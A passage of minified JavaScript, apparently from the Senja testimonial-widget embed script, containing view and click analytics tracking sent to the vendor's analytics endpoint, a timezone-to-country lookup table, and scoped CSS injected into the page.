p=Intl.DateTimeFormat().resolvedOptions().timeZone,m=l[p],g=this.getPageDetails();let f=g.url;const h=g.host,b=null!=e.querySelector(".sj-powered-by");if(null===(n=window.location.search)||void 0===n?void 0:n.includes("preview"))return;if(o.includes(f))return;const v={load_session_id:null!=c?c:"",widget_id:d,version:"1",action:t,visitor_id:u,timestamp:(new Date).toISOString(),payload:JSON.stringify(Object.assign(Object.assign({country:m,page:f,host:h,design:null===(a=null===(s=null==r?void 0:r.config)||void 0===s?void 0:s.design)||void 0===a?void 0:a.type,powered_by_enabled:b},i),{widget:void 0}))};await fetch("https://analytics.senja.io/widget",{method:"POST",body:JSON.stringify(v)})}catch(e){console.error(e)}}track(e,t){var i;const n=this._uuidv4();e.setAttribute("data-session",n);const s={sessionId:n,isVisible:!1,trackedView:!1};window.addEventListener("senjaWidgetPoweredByClick",(i=>{i.detail.widget_id===e.getAttribute("data-id")&&this.sendEvent(e,"powered_by_click",{widget:t})}));const r=i=>{if(s.isVisible=i,i){if(s.startTime=Date.now(),s.trackedView)return;s.trackedView=!0,this.sendEvent(e,"view",{widget:t})}else{if(!s.startTime)return;const i=Date.now(),n=parseFloat(((i-s.startTime)/1e3).toFixed(2));this.sendEvent(e,"exit_view",{duration:n,widget:t})}},o=new IntersectionObserver((e=>{e.forEach((e=>{r(e.isIntersecting)}))})),l=new MutationObserver((t=>{t.forEach((t=>{"childList"===t.type&&t.removedNodes.forEach((t=>{var i;t===e&&(r(!1),null===(i=null==s?void 0:s.intersectionObserver)||void 0===i||i.disconnect())}))}))}));s.mutationObserver=l,e.addEventListener("click",(()=>{this.sendEvent(e,"click",{widget:t})})),s.intersectionObserver=o;const c=a(null===(i=t.config)||void 0===i?void 0:i.design);c?r(!0):o.observe(e),e.parentElement&&l.observe(e.parentElement,{childList:!0})}}const o=["about:blank","about:srcdoc","about:invalid","about:blank#blocked"],l={"Asia/Barnaul":"RU","Africa/Nouakchott":"MR","Africa/Lusaka":"ZM","Asia/Pyongyang":"KP","Europe/Bratislava":"SK","America/Belize":"BZ","America/Maceio":"BR","Pacific/Chuuk":"FM","Indian/Comoro":"KM","Pacific/Palau":"PW","Asia/Jakarta":"ID","Africa/Windhoek":"NA","America/Chihuahua":"MX","America/Nome":"US","Africa/Mbabane":"SZ","Africa/Porto-Novo":"BJ","Europe/San_Marino":"SM","Pacific/Fakaofo":"TK","America/Denver":"US","Europe/Belgrade":"RS","America/Indiana/Tell_City":"US","America/Fortaleza":"BR","America/Halifax":"CA","Europe/Bucharest":"RO","America/Indiana/Petersburg":"US","Europe/Kirov":"RU","Europe/Athens":"GR","America/Argentina/Ushuaia":"AR","Europe/Monaco":"MC","Europe/Vilnius":"LT","Europe/Copenhagen":"DK","Pacific/Kanton":"KI","America/Caracas":"VE","Asia/Almaty":"KZ","Europe/Paris":"FR","Africa/Blantyre":"MW","Asia/Muscat":"OM","America/North_Dakota/Beulah":"US","America/Matamoros":"MX","Asia/Irkutsk":"RU","America/Costa_Rica":"CR","America/Araguaina":"BR","Atlantic/Canary":"ES","America/Santo_Domingo":"DO","America/Vancouver":"CA","Africa/Addis_Ababa":"ET","Africa/Accra":"GH","Pacific/Kwajalein":"MH","Asia/Baghdad":"IQ","Australia/Adelaide":"AU","Australia/Hobart":"AU","America/Guayaquil":"EC","America/Argentina/Tucuman":"AR","Australia/Lindeman":"AU","America/New_York":"US","Pacific/Fiji":"FJ","America/Antigua":"AG","Africa/Casablanca":"MA","America/Paramaribo":"SR","Africa/Cairo":"EG","America/Cayenne":"GF","America/Detroit":"US","Antarctica/Syowa":"AQ","Africa/Douala":"CM","America/Argentina/La_Rioja":"AR","Africa/Lagos":"NG","America/St_Barthelemy":"BL","Asia/Nicosia":"CY","Asia/Macau":"MO","Europe/Riga":"LV","Asia/Ashgabat":"TM","Indian/Antananarivo":"MG","America/Argentina/San_Juan":"AR","Asia/Aden":"YE","Asia/Tomsk":"RU","America/Asuncion":"PY","Pacific/Bougainville":"PG","Asia/Vientiane":"LA","America/Mazatlan":"MX","Africa/Luanda":"AO","Europe/Oslo":"NO","Africa/Kinshasa":"CD","Europe/Warsaw":"PL","America/Grand_Turk":"TC","Asia/Seoul":"KR","Africa/Tripoli":"LY","America/St_Thomas":"VI","Asia/Kathmandu":"NP","Pacific/Pitcairn":"PN","Pacific/Nauru":"NR","America/Curacao":"CW","Asia/Kabul":"AF","Pacific/Tongatapu":"TO","Europe/Simferopol":"UA","Asia/Ust-Nera":"RU","Africa/Mogadishu":"SO","Indian/Mayotte":"YT","Pacific/Niue":"NU","America/Thunder_Bay":"CA","Atlantic/Azores":"PT","Pacific/Gambier":"PF","Europe/Stockholm":"SE","Africa/Libreville":"GA","America/Punta_Arenas":"CL","America/Guatemala":"GT","America/Noronha":"BR","Europe/Helsinki":"FI","Asia/Gaza":"PS","Pacific/Kosrae":"FM","America/Aruba":"AW","America/Nassau":"BS","Asia/Choibalsan":"MN","America/Winnipeg":"CA","America/Anguilla":"AI","Asia/Thimphu":"BT","Asia/Beirut":"LB","Atlantic/Faroe":"FO","Europe/Berlin":"DE","Europe/Amsterdam":"NL","Pacific/Honolulu":"US","America/Regina":"CA","America/Scoresbysund":"GL","Europe/Vienna":"AT","Europe/Tirane":"AL","Africa/El_Aaiun":"EH","America/Creston":"CA","Asia/Qostanay":"KZ","Asia/Ho_Chi_Minh":"VN","Europe/Samara":"RU","Europe/Rome":"IT","Australia/Eucla":"AU","America/El_Salvador":"SV","America/Chicago":"US","Africa/Abidjan":"CI","Asia/Kamchatka":"RU","Pacific/Tarawa":"KI","America/Santiago":"CL","America/Bahia":"BR","Indian/Christmas":"CX","Asia/Atyrau":"KZ","Asia/Dushanbe":"TJ","Europe/Ulyanovsk":"RU","America/Yellowknife":"CA","America/Recife":"BR","Australia/Sydney":"AU","America/Fort_Nelson":"CA","Pacific/Efate":"VU","Europe/Saratov":"RU","Africa/Banjul":"GM","Asia/Omsk":"RU","Europe/Ljubljana":"SI","Europe/Budapest":"HU","Europe/Astrakhan":"RU","America/Argentina/Buenos_Aires":"AR","Pacific/Chatham":"NZ","America/Argentina/Salta":"AR","Africa/Niamey":"NE","Asia/Pontianak":"ID","Indian/Reunion":"RE","Asia/Hong_Kong":"HK","Antarctica/McMurdo":"AQ","Africa/Malabo":"GQ","America/Los_Angeles":"US","America/Argentina/Cordoba":"AR","Pacific/Pohnpei":"FM","America/Tijuana":"MX","America/Campo_Grande":"BR","America/Dawson_Creek":"CA","Asia/Novosibirsk":"RU","Pacific/Pago_Pago":"AS","Asia/Jerusalem":"IL","Europe/Sarajevo":"BA","Africa/Freetown":"SL","Asia/Yekaterinburg":"RU","America/Juneau":"US","Africa/Ouagadougou":"BF","Africa/Monrovia":"LR","Europe/Kiev":"UA","America/Argentina/San_Luis":"AR","Asia/Tokyo":"JP","Asia/Qatar":"QA","America/La_Paz":"BO","America/Bogota":"CO","America/Thule":"GL","Asia/Manila":"PH","Asia/Hovd":"MN","Asia/Tehran":"IR","Atlantic/Madeira":"PT","America/Metlakatla":"US","Europe/Vatican":"VA","Asia/Bishkek":"KG","Asia/Dili":"TL","Antarctica/Palmer":"AQ","Atlantic/Cape_Verde":"CV","Indian/Chagos":"IO","America/Kentucky/Monticello":"US","Africa/Algiers":"DZ","Africa/Maseru":"LS","Asia/Kuala_Lumpur":"MY","Africa/Khartoum":"SD","America/Argentina/Rio_Gallegos":"AR","America/Blanc-Sablon":"CA","Africa/Maputo":"MZ","America/Tortola":"VG","Atlantic/Bermuda":"BM","America/Argentina/Catamarca":"AR","America/Cayman":"KY","America/Puerto_Rico":"PR","Pacific/Majuro":"MH","Europe/Busingen":"DE","Pacific/Midway":"UM","Indian/Cocos":"CC","Asia/Singapore":"SG","America/Boise":"US","America/Nuuk":"GL","America/Goose_Bay":"CA","Australia/Broken_Hill":"AU","Africa/Dar_es_Salaam":"TZ","Africa/Asmara":"ER","Asia/Samarkand":"UZ","Asia/Tbilisi":"GE","America/Argentina/Jujuy":"AR","America/Indiana/Winamac":"US","America/Porto_Velho":"BR","Asia/Magadan":"RU","Europe/Zaporozhye":"UA","Antarctica/Casey":"AQ","Asia/Shanghai":"CN","Pacific/Norfolk":"NF","Europe/Guernsey":"GG","Australia/Brisbane":"AU","Antarctica/DumontDUrville":"AQ","America/Havana":"CU","America/Atikokan":"CA","America/Mexico_City":"MX","America/Rankin_Inlet":"CA","America/Cuiaba":"BR","America/Resolute":"CA","Africa/Ceuta":"ES","Arctic/Longyearbyen":"SJ","Pacific/Guam":"GU","Asia/Damascus":"SY","Asia/Colombo":"LK","Asia/Yerevan":"AM","America/Montserrat":"MS","America/Belem":"BR","Europe/Kaliningrad":"RU","Atlantic/South_Georgia":"GS","Asia/Tashkent":"UZ","Asia/Kolkata":"IN","America/St_Johns":"CA","Asia/Srednekolymsk":"RU","Asia/Yakutsk":"RU","Europe/Prague":"CZ","Africa/Djibouti":"DJ","Asia/Dubai":"AE","Europe/Uzhgorod":"UA","America/Edmonton":"CA","Asia/Famagusta":"CY","America/Indiana/Knox":"US","Asia/Hebron":"PS","Asia/Taipei":"TW","Europe/London":"GB","Africa/Dakar":"SN","Australia/Darwin":"AU","America/Glace_Bay":"CA","Antarctica/Vostok":"AQ","America/Indiana/Vincennes":"US","America/Nipigon":"CA","Asia/Kuwait":"KW","Pacific/Guadalcanal":"SB","America/Toronto":"CA","Africa/Gaborone":"BW","Africa/Bujumbura":"BI","Africa/Lubumbashi":"CD","America/Merida":"MX","America/Marigot":"MF","Europe/Zagreb":"HR","Pacific/Easter":"CL","America/Santarem":"BR","Pacific/Noumea":"NC","America/Sitka":"US","Atlantic/Stanley":"FK","Pacific/Funafuti":"TV","America/Iqaluit":"CA","America/Rainy_River":"CA","America/Anchorage":"US","America/Lima":"PE","Asia/Baku":"AZ","America/Indiana/Vevay":"US","Asia/Ulaanbaatar":"MN","America/Managua":"NI","Asia/Krasnoyarsk":"RU","Asia/Qyzylorda":"KZ","America/Eirunepe":"BR","Europe/Podgorica":"ME","Europe/Chisinau":"MD","Europe/Mariehamn":"AX","Europe/Volgograd":"RU","Africa/Nairobi":"KE","Europe/Isle_of_Man":"IM","America/Menominee":"US","Africa/Harare":"ZW","Asia/Anadyr":"RU","America/Moncton":"CA","Indian/Maldives":"MV","America/Whitehorse":"CA","Antarctica/Mawson":"AQ","Europe/Madrid":"ES","America/Argentina/Mendoza":"AR","America/Manaus":"BR","Africa/Bangui":"CF","Indian/Mauritius":"MU","Africa/Tunis":"TN","Australia/Lord_Howe":"AU","America/Kentucky/Louisville":"US","America/North_Dakota/Center":"US","Asia/Novokuznetsk":"RU","Asia/Makassar":"ID","America/Port_of_Spain":"TT","America/Bahia_Banderas":"MX","Pacific/Auckland":"NZ","America/Sao_Paulo":"BR","Asia/Dhaka":"BD","America/Pangnirtung":"CA","Europe/Dublin":"IE","Asia/Brunei":"BN","Africa/Brazzaville":"CG","America/Montevideo":"UY","America/Jamaica":"JM","America/Indiana/Indianapolis":"US","America/Kralendijk":"BQ","Europe/Gibraltar":"GI","Pacific/Marquesas":"PF","Pacific/Apia":"WS","Europe/Jersey":"JE","America/Phoenix":"US","Africa/Ndjamena":"TD","Asia/Karachi":"PK","Africa/Kampala":"UG","Asia/Sakhalin":"RU","America/Martinique":"MQ","Europe/Moscow":"RU","Africa/Conakry":"GN","America/Barbados":"BB","Africa/Lome":"TG","America/Ojinaga":"MX","America/Tegucigalpa":"HN","Asia/Bangkok":"TH","Africa/Johannesburg":"ZA","Europe/Vaduz":"LI","Africa/Sao_Tome":"ST","America/Cambridge_Bay":"CA","America/Lower_Princes":"SX","America/Miquelon":"PM","America/St_Kitts":"KN","Australia/Melbourne":"AU","Europe/Minsk":"BY","Asia/Vladivostok":"RU","Europe/Sofia":"BG","Antarctica/Davis":"AQ","Pacific/Galapagos":"EC","America/North_Dakota/New_Salem":"US","Asia/Amman":"JO","Pacific/Wallis":"WF","America/Hermosillo":"MX","Pacific/Kiritimati":"KI","Antarctica/Macquarie":"AU","America/Guyana":"GY","Asia/Riyadh":"SA","Pacific/Tahiti":"PF","America/St_Vincent":"VC","America/Cancun":"MX","America/Grenada":"GD","Pacific/Wake":"UM","America/Dawson":"CA","Europe/Brussels":"BE","Indian/Kerguelen":"TF","America/Yakutat":"US","Indian/Mahe":"SC","Atlantic/Reykjavik":"IS","America/Panama":"PA","America/Guadeloupe":"GP","Europe/Malta":"MT","Antarctica/Troll":"AQ","Asia/Jayapura":"ID","Asia/Bahrain":"BH","Asia/Chita":"RU","Europe/Tallinn":"EE","Asia/Khandyga":"RU","America/Rio_Branco":"BR","Atlantic/St_Helena":"SH","Africa/Juba":"SS","America/Adak":"US","Pacific/Saipan":"MP","America/St_Lucia":"LC","America/Inuvik":"CA","Europe/Luxembourg":"LU","Africa/Bissau":"GW","Asia/Oral":"KZ","America/Boa_Vista":"BR","Europe/Skopje":"MK","America/Port-au-Prince":"HT","Pacific/Port_Moresby":"PG","Europe/Andorra":"AD","America/Indiana/Marengo":"US","Africa/Kigali":"RW","Africa/Bamako":"ML","America/Dominica":"DM","Asia/Aqtobe":"KZ","Europe/Istanbul":"TR","Pacific/Rarotonga":"CK","America/Danmarkshavn":"GL","Europe/Zurich":"CH","Asia/Yangon":"MM","America/Monterrey":"MX","Europe/Lisbon":"PT","Asia/Kuching":"MY","Antarctica/Rothera":"AQ","Australia/Perth":"AU","Asia/Phnom_Penh":"KH","America/Swift_Current":"CA","Asia/Aqtau":"KZ","Asia/Urumqi":"CN"};function c(e,t){void 0===t&&(t={});var i=t.insertAt;if(e&&"undefined"!=typeof document){var n=document.head||document.getElementsByTagName("head")[0],s=document.createElement("style");s.type="text/css","top"===i&&n.firstChild?n.insertBefore(s,n.firstChild):n.appendChild(s),s.styleSheet?s.styleSheet.cssText=e:s.appendChild(document.createTextNode(e))}}var d='.senja-embed *,.senja-embed :after,.senja-embed :before{border:0 solid #e5e7eb;box-sizing:border-box}.senja-embed :after,.senja-embed :before{--sj-tw-content:""}.senja-embed html{line-height:1.5;-webkit-text-size-adjust:100%;font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;-moz-tab-size:4;-o-tab-size:4;tab-size:4}.senja-embed .text-2xl,.senja-embed .text-3xl,.senja-embed .text-4xl,.senja-embed .text-base,.senja-embed .text-lg,.senja-embed .text-sm,.senja-embed .text-xl{margin:0}.senja-embed body{line-height:inherit;margin:0}.senja-embed hr{border-top-width:1px;color:inherit;height:0}.senja-embed abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}.senja-embed h1,.senja-embed h2,.senja-embed h3,.senja-embed h4,.senja-embed h5,.senja-embed h6{font-size:inherit;font-weight:inherit}.senja-embed a{color:inherit;text-decoration:inherit}.senja-embed b,.senja-embed strong{font-weight:700}.senja-embed code,.senja-embed kbd,.senja-embed pre,.senja-embed samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}.senja-embed small{font-size:80%}.senja-embed sub,.senja-embed sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}.senja-embed sub{bottom:-.25em}.senja-embed sup{top:-.5em}.senja-embed table{border-collapse:collapse;border-color:inherit;text-indent:0}.senja-embed button,.senja-embed input,.senja-embed optgroup,.senja-embed select,.senja-embed textarea{color:inherit;font-family:inherit;font-size:100%;line-height:inherit;margin:0;padding:0}.senja-embed button,.senja-embed select{text-transform:none}.senja-embed [type=button],.senja-embed [type=reset],.senja-embed [type=submit],.senja-embed button{-webkit-appearance:button;background-color:transparent;background-image:none}.senja-embed :-moz-focusring{outline:auto}.senja-embed :-moz-ui-invalid{box-shadow:none}.senja-embed progress{vertical-align:baseline}.senja-embed ::-webkit-inner-spin-button,.senja-embed ::-webkit-outer-spin-button{height:auto}.senja-embed [type=search]{-webkit-appearance:textfield;outline-offset:-2px}.senja-embed ::-webkit-search-decoration{-webkit-appearance:none}.senja-embed ::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}.senja-embed summary{display:list-item}.senja-embed blockquote,.senja-embed dd,.senja-embed dl,.senja-embed figure,.senja-embed h1,.senja-embed h2,.senja-embed h3,.senja-embed h4,.senja-embed h5,.senja-embed h6,.senja-embed hr,.senja-embed p,.senja-embed pre{margin:0}.senja-embed fieldset{margin:0;padding:0}.senja-embed legend{padding:0}.senja-embed menu,.senja-embed ol,.senja-embed ul{list-style:none;margin:0;padding:0}.senja-embed textarea{resize:vertical}.senja-embed input::-moz-placeholder,.senja-embed textarea::-moz-placeholder{color:#9ca3af;opacity:1}.senja-embed input::-moz-placeholder, .senja-embed textarea::-moz-placeholder{color:#9ca3af;opacity:1}.senja-embed input::placeholder,.senja-embed textarea::placeholder{color:#9ca3af;opacity:1}.senja-embed [role=button],.senja-embed button{cursor:pointer}.senja-embed :disabled{cursor:default}.senja-embed audio,.senja-embed canvas,.senja-embed embed,.senja-embed iframe,.senja-embed img,.senja-embed object,.senja-embed svg,.senja-embed video{display:block;vertical-align:middle}.senja-embed img,.senja-embed video{height:auto;max-width:100%}.senja-embed [hidden]{display:none}';c(d);var u="*,:after,:before{--sj-tw-border-spacing-x:0;--sj-tw-border-spacing-y:0;--sj-tw-translate-x:0;--sj-tw-translate-y:0;--sj-tw-rotate:0;--sj-tw-skew-x:0;--sj-tw-skew-y:0;--sj-tw-scale-x:1;--sj-tw-scale-y:1;--sj-tw-pan-x: ;--sj-tw-pan-y: ;--sj-tw-pinch-zoom: ;--sj-tw-scroll-snap-strictness:proximity;--sj-tw-gradient-from-position: ;--sj-tw-gradient-via-position: ;--sj-tw-gradient-to-position: ;--sj-tw-ordinal: ;--sj-tw-slashed-zero: ;--sj-tw-numeric-figure: ;--sj-tw-numeric-spacing: ;--sj-tw-numeric-fraction: ;--sj-tw-ring-inset: ;--sj-tw-ring-offset-width:0px;--sj-tw-ring-offset-color:#fff;--sj-tw-ring-color:rgba(59,130,246,.5);--sj-tw-ring-offset-shadow:0 0 #0000;--sj-tw-ring-shadow:0 0 #0000;--sj-tw-shadow:0 0 #0000;--sj-tw-shadow-colored:0 0 #0000;--sj-tw-blur: ;--sj-tw-brightness: ;--sj-tw-contrast: ;--sj-tw-grayscale: ;--sj-tw-hue-rotate: ;--sj-tw-invert: ;--sj-tw-saturate: ;--sj-tw-sepia: ;--sj-tw-drop-shadow: ;--sj-tw-backdrop-blur: ;--sj-tw-backdrop-brightness: ;--sj-tw-backdrop-contrast: ;--sj-tw-backdrop-grayscale: ;--sj-tw-backdrop-hue-rotate: ;--sj-tw-backdrop-invert: ;--sj-tw-backdrop-opacity: ;--sj-tw-backdrop-saturate: ;--sj-tw-backdrop-sepia: }::backdrop{--sj-tw-border-spacing-x:0;--sj-tw-border-spacing-y:0;--sj-tw-translate-x:0;--sj-tw-translate-y:0;--sj-tw-rotate:0;--sj-tw-skew-x:0;--sj-tw-skew-y:0;--sj-tw-scale-x:1;--sj-tw-scale-y:1;--sj-tw-pan-x: ;--sj-tw-pan-y: ;--sj-tw-pinch-zoom: ;--sj-tw-scroll-snap-strictness:proximity;--sj-tw-gradient-from-position: ;--sj-tw-gradient-via-position: ;--sj-tw-gradient-to-position: ;--sj-tw-ordinal: ;--sj-tw-slashed-zero: ;--sj-tw-numeric-figure: ;--sj-tw-numeric-spacing: ;--sj-tw-numeric-fraction: ;--sj-tw-ring-inset: ;--sj-tw-ring-offset-width:0px;--sj-tw-ring-offset-color:#fff;--sj-tw-ring-color:rgba(59,130,246,.5);--sj-tw-ring-offset-shadow:0 0 #0000;--sj-tw-ring-shadow:0 0 #0000;--sj-tw-shadow:0 0 #0000;--sj-tw-shadow-colored:0 0 #0000;--sj-tw-blur: ;--sj-tw-brightness: ;--sj-tw-contrast: ;--sj-tw-grayscale: ;--sj-tw-hue-rotate: ;--sj-tw-invert: ;--sj-tw-saturate: ;--sj-tw-sepia: ;--sj-tw-drop-shadow: ;--sj-tw-backdrop-blur: ;--sj-tw-backdrop-brightness: ;--sj-tw-backdrop-contrast: ;--sj-tw-backdrop-grayscale: ;--sj-tw-backdrop-hue-rotate: ;--sj-tw-backdrop-invert: ;--sj-tw-backdrop-opacity: ;--sj-tw-backdrop-saturate: ;--sj-tw-backdrop-sepia: }.senja-embed :is(.pointer-events-none){pointer-events:none}.senja-embed :is(.pointer-events-auto){pointer-events:auto}.senja-embed :is(.visible){visibility:visible}.senja-embed :is(.static){position:static}.senja-embed :is(.fixed){position:fixed}.senja-embed :is(.absolute){position:absolute}.senja-embed :is(.relative){position:relative}.senja-embed :is(.inset-0){inset:0}.senja-embed :is(.inset-x-0){left:0;right:0}.senja-embed :is(.inset-y-0){bottom:0;top:0}.senja-embed :is(.bottom-0){bottom:0}.senja-embed :is(.bottom-16){bottom:64px}.senja-embed :is(.bottom-2){bottom:8px}.senja-embed :is(.bottom-20){bottom:80px}.senja-embed :is(.bottom-\\[10\\%\\]){bottom:10%}.senja-embed :is(.left-0){left:0}.senja-embed :is(.right-0){right:0}.senja-embed :is(.right-2){right:8px}.senja-embed :is(.right-4){right:16px}.senja-embed :is(.right-6){right:24px}.senja-embed :is(.top-0){top:0}.senja-embed :is(.top-1\\/2){top:50%}.senja-embed :is(.top-2){top:8px}.senja-embed :is(.top-4){top:16px}.senja-embed :is(.top-6){top:24px}.senja-embed :is(.top-auto){top:auto}.senja-embed :is(.z-20){z-index:20}.senja-embed :is(.z-30){z-index:30}.senja-embed :is(.z-\\[9999998\\]){z-index:9999998}.senja-embed :is(.mx-auto){margin-left:auto;margin-right:auto}.senja-embed :is(.my-1){margin-bottom:4px;margin-top:4px}.senja-embed :is(.my-2){margin-bottom:8px;margin-top:8px}.senja-embed :is(.my-auto){margin-bottom:auto;margin-top:auto}.senja-embed :is(.-ml-1){margin-left:-4px}.senja-embed :is(.-mr-0){margin-right:0}.senja-embed :is(.-mr-0\\.5){margin-right:-2px}.senja-embed :is(.-mt-0){margin-top:0}.senja-embed :is(.-mt-0\\.5){margin-top:-2px}.senja-embed :is(.-mt-12){margin-top:-48px}.senja-embed :is(.mb-1){margin-bottom:4px}.senja-embed :is(.mb-2){margin-bottom:8px}.senja-embed :is(.mb-3){margin-bottom:12px}.senja-embed :is(.mr-2){margin-right:8px}.senja-embed :is(.mt-1){margin-top:4px}.senja-embed :is(.mt-2){margin-top:8px}.senja-embed :is(.mt-4){margin-top:16px}.senja-embed :is(.mt-6){margin-top:24px}.senja-embed :is(.mt-auto){margin-top:auto}.senja-embed :is(.block){display:block}.senja-embed :is(.inline){display:inline}.senja-embed :is(.flex){display:flex}.senja-embed :is(.hidden){display:none}.senja-embed :is(.h-1){height:4px}.senja-embed :is(.h-2){height:8px}.senja-embed :is(.h-20){height:80px}.senja-embed :is(.h-32){height:128px}.senja-embed :is(.h-4){height:16px}.senja-embed :is(.h-5){height:20px}.senja-embed :is(.h-6){height:24px}.senja-embed :is(.h-64){height:256px}.senja-embed :is(.h-96){height:384px}.senja-embed :is(.h-full){height:100%}.senja-embed :is(.max-h-12){max-height:48px}.senja-embed :is(.w-20){width:80px}.senja-embed :is(.w-4){width:16px}.senja-embed :is(.w-5){width:20px}.senja-embed :is(.w-6){width:24px}.senja-embed :is(.w-full){width:100%}.senja-embed :is(.max-w-3xl){max-width:768px}.senja-embed :is(.max-w-\\[100px\\]){max-width:100px}.senja-embed :is(.max-w-lg){max-width:512px}.senja-embed :is(.flex-none){flex:none}.senja-embed :is(.flex-shrink){flex-shrink:1}.senja-embed :is(.flex-grow){flex-grow:1}.senja-embed :is(.origin-bottom-right){transform-origin:bottom right}.senja-embed :is(.-translate-x-1\\/2){--sj-tw-translate-x:-50%;transform:translate(var(--sj-tw-translate-x),var(--sj-tw-translate-y)) rotate(var(--sj-tw-rotate)) skewX(var(--sj-tw-skew-x)) skewY(var(--sj-tw-skew-y)) scaleX(var(--sj-tw-scale-x)) scaleY(var(--sj-tw-scale-y))}.senja-embed :is(.-translate-y-1\\/2){--sj-tw-translate-y:-50%;transform:translate(var(--sj-tw-translate-x),var(--sj-tw-translate-y)) rotate(var(--sj-tw-rotate)) skewX(var(--sj-tw-skew-x)) skewY(var(--sj-tw-skew-y)) scaleX(var(--sj-tw-scale-x)) scaleY(var(--sj-tw-scale-y))}.senja-embed :is(.translate-y-\\[3px\\]){--sj-tw-translate-y:3px;transform:translate(var(--sj-tw-translate-x),var(--sj-tw-translate-y)) rotate(var(--sj-tw-rotate)) skewX(var(--sj-tw-skew-x)) skewY(var(--sj-tw-skew-y)) scaleX(var(--sj-tw-scale-x)) scaleY(var(--sj-tw-scale-y))}.senja-embed :is(.-rotate-45){--sj-tw-rotate:-45deg;transform:translate(var(--sj-tw-translate-x),var(--sj-tw-translate-y)) rotate(var(--sj-tw-rotate)) skewX(var(--sj-tw-skew-x)) skewY(var(--sj-tw-skew-y)) scaleX(var(--sj-tw-scale-x)) scaleY(var(--sj-tw-scale-y))}.senja-embed :is(.scale-\\[1\\.1\\]){--sj-tw-scale-x:1.1;--sj-tw-scale-y:1.1;transform:translate(var(--sj-tw-translate-x),var(--sj-tw-translate-y)) rotate(var(--sj-tw-rotate)) skewX(var(--sj-tw-skew-x)) skewY(var(--sj-tw-skew-y)) scaleX(var(--sj-tw-scale-x)) scaleY(var(--sj-tw-scale-y))}.senja-embed :is(.transform){transform:translate(var(--sj-tw-translate-x),var(--sj-tw-translate-y)) rotate(var(--sj-tw-rotate)) skewX(var(--sj-tw-skew-x)) skewY(var(--sj-tw-skew-y)) scaleX(var(--sj-tw-scale-x)) scaleY(var(--sj-tw-scale-y))}@keyframes pulse{50%{opacity:.5}}.senja-embed :is(.animate-pulse){animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}.senja-embed :is(.cursor-grab){cursor:grab}.senja-embed :is(.cursor-pointer){cursor:pointer}.senja-embed :is(.resize){resize:both}.senja-embed :is(.appearance-none){-webkit-appearance:none;-moz-appearance:none;appearance:none}.senja-embed :is(.flex-col){flex-direction:column}.senja-embed :is(.flex-wrap){flex-wrap:wrap}.senja-embed :is(.items-start){align-items:flex-start}.senja-embed :is(.items-center){align-items:center}.senja-embed :is(.justify-start){justify-content:flex-start}.senja-embed :is(.justify-end){justify-content:flex-end}.senja-embed :is(.justify-center){justify-content:center}.senja-embed :is(.justify-between){justify-content:space-between}.senja-embed :is(.gap-1){gap:4px}.senja-embed :is(.gap-2){gap:8px}.senja-embed :is(.gap-3){gap:12px}.senja-embed :is(.gap-4){gap:16px}.senja-embed :is(.overflow-hidden){overflow:hidden}.senja-embed :is(.overflow-visible){overflow:visible}.senja-embed :is(.overflow-y-auto){overflow-y:auto}.senja-embed :is(.truncate){overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.senja-embed :is(.whitespace-nowrap){white-space:nowrap}.senja-embed :is(.whitespace-pre-line){white-space:pre-line}.senja-embed :is(.rounded){border-radius:4px}.senja-embed :is(.rounded-full){border-radius:9999px}.senja-embed :is(.rounded-lg){border-radius:8px}.senja-embed :is(.rounded-md){border-radius:6px}.senja-embed :is(.rounded-none){border-radius:0}.senja-embed :is(.border){border-width:1px}.senja-embed :is(.border-t){border-top-width:1px}.senja-embed :is(.border-none){border-style:none}.senja-embed :is(.border-white\\/20){border-color:hsla(0,0%,100%,.2)}.senja-embed :is(.bg-amber-500\\/20){background-color:rgba(245,158,11,.2)}.senja-embed :is(.bg-black){--sj-tw-bg-opacity:1;background-color:rgb(0 0 0/var(--sj-tw-bg-opacity))}.senja-embed :is(.bg-black\\/30){background-color:rgba(0,0,0,.3)}.senja-embed :is(.bg-black\\/50){background-color:rgba(0,0,0,.5)}.senja-embed :is(.bg-black\\/70){background-color:rgba(0,0,0,.7)}.senja-embed :is(.bg-gray-100){--sj-tw-bg-opacity:1;background-color:rgb(243 244 246/var(--sj-tw-bg-opacity))}.senja-embed :is(.bg-gray-200\\/80){background-color:rgba(229,231,235,.8)}.senja-embed :is(.bg-gray-600){--sj-tw-bg-opacity:1;background-color:rgb(75 85 99/var(--sj-tw-bg-opacity))}.senja-embed :is(.bg-gray-800){--sj-tw-bg-opacity:1;background-color:rgb(31 41 55/var(--sj-tw-bg-opacity))}.senja-embed :is(.bg-red-500\\/20){background-color:rgba(239,68,68,.2)}.senja-embed :is(.bg-slate-900){--sj-tw-bg-opacity:1;background-color:rgb(15 23 42/var(--sj-tw-bg-opacity))}.senja-embed :is(.bg-white){--sj-tw-bg-opacity:1;background-color:rgb(255 255 255/var(--sj-tw-bg-opacity))}.senja-embed :is(.bg-white\\/60){background-color:hsla(0,0%,100%,.6)}.senja-embed :is(.bg-gradient-to-b){background-image:linear-gradient(to bottom,var(--sj-tw-gradient-stops))}.senja-embed :is(.bg-gradient-to-t){background-image:linear-gradient(to top,var(--sj-tw-gradient-stops))}.senja-embed :is(.from-black\\/70){--sj-tw-gradient-from:rgba(0,0,0,.7) var(--sj-tw-gradient-from-position);--sj-tw-gradient-to:transparent var(--sj-tw-gradient-to-position);--sj-tw-gradient-stops:var(--sj-tw-gradient-from),var(--sj-tw-gradient-to)}.senja-embed :is(.from-black\\/90){--sj-tw-gradient-from:rgba(0,0,0,.9) var(--sj-tw-gradient-from-position);--sj-tw-gradient-to:transparent var(--sj-tw-gradient-to-position);--sj-tw-gradient-stops:var(--sj-tw-gradient-from),var(--sj-tw-gradient-to)}.senja-embed :is(.via-black\\/60){--sj-tw-gradient-to:transparent var(--sj-tw-gradient-to-position);--sj-tw-gradient-stops:var(--sj-tw-gradient-from),rgba(0,0,0,.6) var(--sj-tw-gradient-via-position),var(--sj-tw-gradient-to)}.senja-embed 